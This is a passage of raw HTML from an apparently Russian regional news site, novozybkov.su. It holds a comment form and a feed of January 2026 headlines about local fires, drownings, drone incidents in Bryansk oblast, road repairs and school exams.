		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B2-%D0%BD%D0%BE%D1%8F%D0%B1%D1%80%D0%B5-%D0%B4%D0%BE%D0%BF%D0%BE%D0%BB%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9-%D0%BF%D0%BE%D0%B5%D0%B7%D0%B4-%D1%81%D0%B2%D1%8F%D0%B6%D0%B5%D1%82/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='173086' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b5ee7b2784" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="228"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208493" class="post-208493 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b0%d0%bc-%d0%bc%d1%87%d1%81-%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b8%d0%bb%d0%b8-%d0%b3%d0%bb%d1%83%d1%88%d0%b8%d1%82%d1%8c-%d0%b1\/","headline":"Специалистам МЧС разрешили глушить беспилотные аппараты","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260121_113018.webp","dateCreated":"2026-01-21T11:34:18+00:00","datePublished":"2026-01-21T11:34:18+00:00","dateModified":"2026-01-21T11:34:18+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b0%d0%bc-%d0%bc%d1%87%d1%81-%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b8%d0%bb%d0%b8-%d0%b3%d0%bb%d1%83%d1%88%d0%b8%d1%82%d1%8c-%d0%b1/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b0%d0%bc-%d0%bc%d1%87%d1%81-%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b8%d0%bb%d0%b8-%d0%b3%d0%bb%d1%83%d1%88%d0%b8%d1%82%d1%8c-%d0%b1/" title="Специалистам МЧС разрешили глушить беспилотные аппараты" rel="bookmark">Специалистам МЧС разрешили глушить беспилотные аппараты</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T11:34:18+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T11:34:18+03:00">11:34</time></div></header></article><div class="entry-row"><article id="post-208491" class="post-208491 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-161\/","headline":"В Брянской области за минувшие сутки потушено четыре пожара","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T10:53:10+00:00","datePublished":"2026-01-21T10:53:10+00:00","dateModified":"2026-01-21T10:53:10+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-161/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-161/" title="В Брянской области за минувшие сутки потушено четыре пожара" rel="bookmark">В Брянской области за минувшие сутки потушено четыре пожара</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T10:53:10+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T10:53:10+03:00">10:53</time></div></header></article></div><div class="entry-row"><article id="post-208486" class="post-208486 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d1%81-%d0%bf%d0%be%d0%bc%d0%be%d1%89%d1%8c%d1%8e-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%ba%d0%b0%d0%bc%d0%b5%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82\/","headline":"В Брянске с помощью видеокамеры ведут поиск утонувших мальчиков","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-21_10-41-28.jpg","dateCreated":"2026-01-21T10:47:15+00:00","datePublished":"2026-01-21T10:47:15+00:00","dateModified":"2026-01-21T10:48:58+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d1%81-%d0%bf%d0%be%d0%bc%d0%be%d1%89%d1%8c%d1%8e-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%ba%d0%b0%d0%bc%d0%b5%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d1%81-%d0%bf%d0%be%d0%bc%d0%be%d1%89%d1%8c%d1%8e-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%ba%d0%b0%d0%bc%d0%b5%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82/" title="В Брянске с помощью видеокамеры ведут поиск утонувших мальчиков" rel="bookmark">В Брянске с помощью видеокамеры ведут поиск утонувших мальчиков</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T10:47:15+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T10:47:15+03:00">10:47</time></div></header></article></div><div class="entry-row"><article id="post-208483" class="post-208483 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3\/","headline":"В селе под Новозыбковом при пожаре погиб молодой мужчина","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260121_090527.png","dateCreated":"2026-01-21T09:08:08+00:00","datePublished":"2026-01-21T09:08:08+00:00","dateModified":"2026-01-21T09:08:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3/" title="В селе под Новозыбковом при пожаре погиб молодой мужчина" rel="bookmark">В селе под Новозыбковом при пожаре погиб молодой мужчина</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T09:08:08+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T09:08:08+03:00">09:08</time></div></header></article></div><div class="entry-row"><article id="post-208479" class="post-208479 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-7\/","headline":"Украинские дроны сбиты ночью над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T09:03:25+00:00","datePublished":"2026-01-21T09:03:25+00:00","dateModified":"2026-01-21T09:05:01+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-7/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-7/" title="Украинские дроны сбиты ночью над Брянской областью" rel="bookmark">Украинские дроны сбиты ночью над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T09:03:25+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T09:03:25+03:00">09:03</time></div></header></article></div><div class="entry-row"><article id="post-208476" class="post-208476 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d1%80%d0%b5%d0%b4%d0%b8-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5\/","headline":"Среди студентов Брянской области преобладают мужчины","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_19-56-18.jpg","dateCreated":"2026-01-20T19:58:24+00:00","datePublished":"2026-01-20T19:58:24+00:00","dateModified":"2026-01-20T19:58:24+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d1%80%d0%b5%d0%b4%d0%b8-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d1%80%d0%b5%d0%b4%d0%b8-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5/" title="Среди студентов Брянской области преобладают мужчины" rel="bookmark">Среди студентов Брянской области преобладают мужчины</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T19:58:24+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T19:58:24+03:00">19:58</time></div></header></article></div><div class="entry-row"><article id="post-208474" class="post-208474 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%b1%d0%b8%d1%82%d1%8b-%d0%b4%d0%b2%d0%be%d0%b5-%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d1%85-%d0%b6\/","headline":"В Брянской области убиты двое мирных жителей при атаке украинского дрона","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T19:28:36+00:00","datePublished":"2026-01-20T19:28:36+00:00","dateModified":"2026-01-20T19:28:36+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%b1%d0%b8%d1%82%d1%8b-%d0%b4%d0%b2%d0%be%d0%b5-%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d1%85-%d0%b6/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%b1%d0%b8%d1%82%d1%8b-%d0%b4%d0%b2%d0%be%d0%b5-%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d1%85-%d0%b6/" title="В Брянской области убиты двое мирных жителей при атаке украинского дрона" rel="bookmark">В Брянской области убиты двое мирных жителей при атаке украинского дрона</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T19:28:36+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T19:28:36+03:00">19:28</time></div></header></article></div><div class="entry-row"><article id="post-208471" class="post-208471 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%be%d1%80%d0%be%d0%b3%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b0%d1%82-%d1%80%d0%b5\/","headline":"Дорогу под Новозыбковом продолжат ремонтировать","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/2026-01-20_18-02-13.png","dateCreated":"2026-01-20T18:04:49+00:00","datePublished":"2026-01-20T18:04:49+00:00","dateModified":"2026-01-20T18:04:49+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%be%d1%80%d0%be%d0%b3%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b0%d1%82-%d1%80%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%be%d1%80%d0%be%d0%b3%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b0%d1%82-%d1%80%d0%b5/" title="Дорогу под Новозыбковом продолжат ремонтировать" rel="bookmark">Дорогу под Новозыбковом продолжат ремонтировать</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T18:04:49+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T18:04:49+03:00">18:04</time></div></header></article></div><div class="entry-row"><article id="post-208468" class="post-208468 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d1%81-%d0%b6%d0%b8%d0%bb%d1%8b%d0%bc-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81%d0%be%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d1%80%d0%be\/","headline":"Рядом с жилым комплексом в Брянске провалились под лёд и утонули двое детей","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_17-35-26.jpg","dateCreated":"2026-01-20T17:40:31+00:00","datePublished":"2026-01-20T17:40:31+00:00","dateModified":"2026-01-20T17:40:31+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d1%81-%d0%b6%d0%b8%d0%bb%d1%8b%d0%bc-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81%d0%be%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d1%80%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d1%81-%d0%b6%d0%b8%d0%bb%d1%8b%d0%bc-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81%d0%be%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d1%80%d0%be/" title="Рядом с жилым комплексом в Брянске провалились под лёд и утонули двое детей" rel="bookmark">Рядом с жилым комплексом в Брянске провалились под лёд и утонули двое детей</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T17:40:31+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T17:40:31+03:00">17:40</time></div></header></article></div><div class="entry-row"><article id="post-208466" class="post-208466 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-39\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T17:32:37+00:00","datePublished":"2026-01-20T17:32:37+00:00","dateModified":"2026-01-20T17:32:37+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-39/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-39/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T17:32:37+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T17:32:37+03:00">17:32</time></div></header></article></div><div class="entry-row"><article id="post-208464" class="post-208464 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%b0%d0%b6%d0%bd%d0%be%d0%b5-%d0%b4%d0%bb%d1%8f-11-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8-%d0%b8%d1%85-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9\/","headline":"Важное для 11-классников и их родителей про ЕГЭ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T14:52:55+00:00","datePublished":"2026-01-20T14:52:55+00:00","dateModified":"2026-01-20T14:52:55+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%b0%d0%b6%d0%bd%d0%be%d0%b5-%d0%b4%d0%bb%d1%8f-11-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8-%d0%b8%d1%85-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%b0%d0%b6%d0%bd%d0%be%d0%b5-%d0%b4%d0%bb%d1%8f-11-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8-%d0%b8%d1%85-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9/" title="Важное для 11-классников и их родителей про ЕГЭ" rel="bookmark">Важное для 11-классников и их родителей про ЕГЭ</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T14:52:55+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T14:52:55+03:00">14:52</time></div></header></article></div><div class="entry-row"><article id="post-208456" class="post-208456 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script 